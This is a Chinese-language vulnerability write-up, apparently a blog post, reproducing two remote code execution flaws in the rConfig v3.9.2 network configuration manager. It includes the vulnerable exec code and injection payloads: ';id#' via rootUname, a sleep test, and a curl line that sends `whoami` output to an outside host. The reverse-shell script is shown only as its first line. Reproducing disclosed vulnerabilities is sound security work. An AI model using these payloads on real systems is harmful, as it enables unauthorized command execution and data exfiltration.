0x00 前言
rConfig是一个开源网络设备配置管理解决方案,可以方便网络工程师快速、频繁管理网络设备快照。
近期国外安全研究员Askar公布了rConfig的两个RCE漏洞,并表示该漏洞未得到rConfig的确认修复。
影响至最新版本v3.9.2
下面对该漏洞进行复现。
0x01 漏洞复现
未授权代码执行
第一个漏洞无需登陆即可触发,漏洞发生在install/lib/ajaxHandlers/ajaxServerSettingsChk.php
漏洞处代码
1 | $rootTestCmd1 = 'sudo -S -u ' . $rootUname . ' chmod 0777 /home 2>&1'; // line 12 |
通过传入参数rootUname可控制进入exec的执行语句。
payload传入;id#即可执行id命令并得到回显。
该漏洞虽然未授权即可利用,但测试过程中该文件大部分情况下均为删除。
Askar给出利用脚本如下
1 | #!/usr/bin/python |
后台无回显命令执行
第二个漏洞需要有一个认证账号,登陆后,漏洞触发点在lib/crud/search.crud.php
payload
1 | searchTerm=anything&catCommand=""&&$(`sleep 5`)# |
该利用点执行命令后,无回显,因此可以使用sleep函数进行延迟判断
在这里我使用dnslog方式获取到命令回显
1 | ""&&$(curl http://zhengbao.wang/`whoami`)# |

成功获取到whoami执行结果为apache

同样Askar给出了反弹shell的利用方式。
1 | #!/usr/bin/python |

